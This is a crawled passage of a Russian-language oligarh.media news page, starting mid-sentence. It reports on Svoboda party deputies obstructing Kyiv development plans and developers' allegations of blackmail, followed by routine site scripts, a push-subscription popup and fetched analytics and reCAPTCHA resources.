\u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u043c, \u043f\u044b\u0442\u0430\u044f\u0441\u044c \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0438\u0442\u044c \u0441\u0438\u043b\u043e\u0432\u043e\u0439 \u0437\u0430\u0445\u0432\u0430\u0442 \u0447\u0430\u0441\u0442\u043d\u043e\u0439 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438&#8221;, &#8211; \u0437\u0430\u044f\u0432\u0438\u043b \u044e\u0440\u0438\u0441\u0442 ZIM Capital Group (\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a ParkLand) \u0412\u0430\u0434\u0438\u043c \u0411\u0430\u043b\u0430\u0431\u0430\u043d.<\/p>\n<figure id=\"attachment_70672\" aria-describedby=\"caption-attachment-70672\" style=\"width: 486px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-70672 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/nazar-1.png\" alt=\"\" width=\"486\" height=\"646\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/nazar-1.png 486w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/nazar-1-226x300.png 226w\" sizes=\"(max-width: 486px) 100vw, 486px\" \/><figcaption id=\"caption-attachment-70672\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e: \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442\u0430 \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e \u0441 \u00ab\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e\u00bb \u0432 \u0416\u041a Parkland<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0444\u0440\u043e\u043d\u0442 \u00ab\u0421\u0432\u043e\u0431\u043e\u0434\u044b\u00bb &#8211; \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044e <a href=\"https:\/\/oligarh.media\/2018\/02\/22\/v-kieve-sud-otmenil-plan-vlastej-po-zastrojke-rybalskogo-ostrova\/\">\u0434\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043b\u0430\u043d\u043e\u0432 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0439<\/a> (\u0414\u041f\u0422) \u041a\u0438\u0435\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438 \u043f\u0440\u0438\u0437\u0432\u0430\u043d\u044b \u0434\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441, \u0433\u0434\u0435 \u0434\u043e\u043b\u0436\u0435\u043d \u0441\u0442\u043e\u044f\u0442\u044c \u0434\u043e\u043c, \u0430 \u0433\u0434\u0435 &#8211; \u0440\u0430\u0437\u0431\u0438\u0442 \u0441\u043a\u0432\u0435\u0440.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0432 \u043a\u043e\u043d\u0446\u0435 2017 \u0433\u043e\u0434\u0430 \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u0441\u043e\u0433\u043b\u0430\u0441\u043e\u0432\u0430\u0442\u044c \u0414\u041f\u0422 \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0431\u0443\u043b\u044c\u0432\u0430\u0440\u0430 \u0412\u0430\u0446\u043b\u0430\u0432\u0430 \u0413\u0430\u0432\u0435\u043b\u0430 (\u0418. \u041b\u0435\u043f\u0441\u0435), \u0443\u043b\u0438\u0446 \u0421\u0443\u0437\u0434\u0430\u043b\u044c\u0441\u043a\u043e\u0439, \u0410\u043a\u0430\u0434\u0435\u043c\u0438\u043a\u0430 \u0411\u0435\u043b\u0435\u0446\u043a\u043e\u0433\u043e \u0438 \u0436\u0435\u043b\u0435\u0437\u043d\u043e\u0439 \u0434\u043e\u0440\u043e\u0433\u0438. \u00ab\u0421\u0432\u043e\u0431\u043e\u0434\u043e\u0432\u0435\u0446\u00bb \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e, \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0421\u041c\u0418, \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043f\u044f\u0442\u0438 \u0447\u0430\u0441\u043e\u0432 \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0435 \u0433\u0440\u0430\u0434\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u043e-\u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u043d\u043e\u0439 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0438 \u0433\u043e\u0440\u0441\u043e\u0432\u0435\u0442\u0430, \u0442\u0440\u0435\u0431\u0443\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437 \u043f\u043e\u0432\u0435\u0441\u0442\u043a\u0438 \u0434\u043d\u044f \u0442\u0440\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u0430 \u043e\u0431 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0438 \u0414\u041f\u0422. \u0410\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u043e \u00ab\u0441\u0432\u043e\u0431\u043e\u0434\u043e\u0432\u0446\u044b\u00bb \u0432\u0441\u044f\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u0438 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044e \u0414\u041f\u0422 \u0432 \u0433\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0443\u043b\u0438\u0446\u044b \u0412\u0430\u0441\u0438\u043b\u044c\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0438 \u0413\u043e\u043b\u043e\u0441\u0435\u0435\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b\u043e\u0441\u044c \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0438\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u0434\u043b\u044f \u043c\u0438\u043a\u0440\u043e\u0440\u0430\u0439\u043e\u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043a\u0430\u043a \u0440\u0435\u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0441\u0430\u0434\u043e\u0432 \u2116 157, 221, 439, 658 \u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043d\u043e\u0432\u043e\u0433\u043e \u0441\u0430\u0434\u0438\u043a\u0430 \u043f\u043e \u0443\u043b\u0438\u0446\u0435 \u0421\u0435\u0447\u0435\u043d\u043e\u0432\u0430, 9, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0440\u0435\u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0448\u043a\u043e\u043b\u044b \u2116 186.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0446\u0435\u043b\u043e\u043c \u0436\u0435, \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u0430\u0440\u0442\u0438\u0438 \u201c\u0421\u0432\u043e\u0431\u043e\u0434\u0430\u201d \u0437\u0430\u044f\u0432\u043b\u044f\u043b\u0430, \u0447\u0442\u043e \u0435\u0435 \u043a\u0438\u0435\u0432\u0441\u043a\u043e\u0435 \u043a\u0440\u044b\u043b\u043e \u0433\u043e\u0442\u043e\u0432\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044e\u00a0 \u0432 \u041a\u0438\u0435\u0432\u0435 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u0435 \u043c\u0435\u0441\u044f\u0446\u044b\u00a0<span style=\"text-transform: initial;\">200 \u0414\u041f\u0422<\/span><span style=\"text-transform: initial;\">, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u043c\u0435\u0442\u0438\u043b\u0438 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u044b \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0440\u0430\u043a\u0446\u0438\u0439, \u043f\u043e\u043a\u0430 \u043f\u0438\u0448\u0435\u0442\u0441\u044f \u043d\u043e\u0432\u044b\u0439 \u0413\u0435\u043d\u043f\u043b\u0430\u043d. \u041e\u0447\u0435\u0432\u0438\u0434\u043d\u043e, \u0447\u0442\u043e \u043a\u043e\u043c\u0443-\u0442\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u043e \u00ab\u043b\u043e\u0432\u0438\u0442\u044c \u0440\u044b\u0431\u0443 \u0432 \u043c\u0443\u0442\u043d\u043e\u0439 \u0432\u043e\u0434\u0435\u00bb, \u043e\u0441\u0442\u0430\u0432\u0438\u0432 \u0432\u043e\u043f\u0440\u043e\u0441 \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u041a\u0438\u0435\u0432\u0430 \u043d\u0435\u0440\u0435\u0448\u0435\u043d\u043d\u044b\u043c, \u0432\u0435\u0434\u044c \u0442\u043e\u0433\u0434\u0430 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0434\u043d\u0438\u043c\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441 \u00ab\u0441\u043a\u0432\u0435\u0440\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430\u00bb \u0441\u043d\u043e\u0432\u0430 \u0438 \u0441\u043d\u043e\u0432\u0430.<\/span><\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0412\u041e \u201c\u0421\u0432\u043e\u0431\u043e\u0434\u0430\u201d <a href=\"https:\/\/oligarh.media\/2017\/04\/13\/partijnye-kassy-kto-sponsiruet-medvedchuka-i-tyagniboka\/\">\u201c\u0432\u044b\u0432\u0430\u043b\u0438\u043b\u0438\u0441\u044c\u201d \u0438\u0437 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u0432\u043b\u0430\u0441\u0442\u0438<\/a> \u0432 \u043a\u043e\u043d\u0446\u0435 2014 \u0433\u043e\u0434\u0430 \u043f\u043e\u0441\u043b\u0435 <a href=\"https:\/\/oligarh.media\/2017\/02\/27\/lutsenko-vyshel-na-svobodu\/\">\u0448\u043b\u0435\u0439\u0444\u0430 \u0441\u043a\u0430\u043d\u0434\u0430\u043b\u043e\u0432<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0441\u043b\u0435\u0434\u0443\u044e\u0442 \u0438\u0445 \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440, \u0447\u0442\u043e \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u043d\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u043b\u043e \u044d\u0442\u043e\u0439 \u043e\u0434\u0438\u043e\u0437\u043d\u043e\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0438\u043b\u0435 \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0442\u044c 5% \u0431\u0430\u0440\u044c\u0435\u0440 \u043d\u0430 \u0432\u044b\u0431\u043e\u0440\u0430\u0445 \u0432 \u0412\u0420.<\/p>\n<p style=\"text-align: justify;\">\u0421\u0443\u0434\u044f \u043f\u043e \u0442\u0430\u043a\u0442\u0438\u043a\u0435 \u201c\u0421\u0432\u043e\u0431\u043e\u0434\u044b\u201d, \u043f\u0430\u0440\u0442\u0438\u0439\u043d\u0430\u044f \u043a\u0430\u0441\u0441\u0430 \u0437\u0430 \u043f\u0440\u043e\u0448\u0435\u0434\u0448\u0438\u0435 \u0433\u043e\u0434\u044b \u043f\u0440\u0438\u043b\u0438\u0447\u043d\u043e \u043e\u043f\u0443\u0441\u0442\u0435\u043b\u0430, \u0438\u0437-\u0437\u0430 \u0447\u0435\u0433\u043e \u0441 2017 \u0433. \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u0437\u0430\u043f\u0443\u0449\u0435\u043d \u201c\u0441\u043a\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442\u0430\u043f\u201d (\u043f\u043e \u0441\u043b\u0443\u0445\u0430\u043c, \u0440\u0430\u0437\u043c\u0435\u0440 \u043e\u0442\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0434\u043b\u044f \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0449\u0438\u0445 \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441, \u0432\u0430\u0440\u044c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043e\u0442 100 \u0442\u044b\u0441 \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 \u0434\u043e 300 \u0442\u044b\u0441 \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432). \u0418 \u0432 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u0441\u043b\u043e\u0432 \u0441\u0440\u0430\u0437\u0443 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u043e\u0432 \u0437\u0430 \u043f\u0440\u043e\u0448\u0435\u0434\u0448\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0438 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u043e\u0432 \u043e\u0442 \u0441\u043a\u0430\u043d\u0434\u0430\u043b\u044c\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0412\u041e \u201c\u0421\u0432\u043e\u0431\u043e\u0434\u0430\u201d \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0442\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u0431\u0430\u043d\u0430\u043b\u044c\u043d\u043e \u0448\u0430\u043d\u0442\u0430\u0436\u0438\u0440\u0443\u044e\u0442 \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u043e\u0432.<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ozVono2BUXOnw-cwUWg_gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989015173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/css/fonts/include-this.css
body_size: -231
content:
/* == Georgia == */
@font-face {
    font-family: Georgia;
    src: url(Georgia/georgia.ttf);
}
@font-face {
  font-family: "Georgia Bold";
  src: url(Georgia/georgiab.ttf);
}
@font-face {
  font-family: "Georgia Italic";
  src: url(Georgia/georgiai.ttf);
}
@font-face {
  font-family: "Georgia Z";
  src: url(Georgia/georgiaz.ttf);
}
/* == ROboto == */
@font-face {
  font-family: "Roboto";
  src: url(Roboto/Roboto-Regular.ttf);
}
@font-face {
  font-family: "Roboto Bold";
  src: url(Roboto/Roboto-Bold.ttf);
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
Si4jOSsoJi8uOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.9502393560752131&r=&u=https%3A//oligarh.media/tag/vladimir-nazarenko/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 127; hitua.hit_count = 2095; hitua.uid_count = 139; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
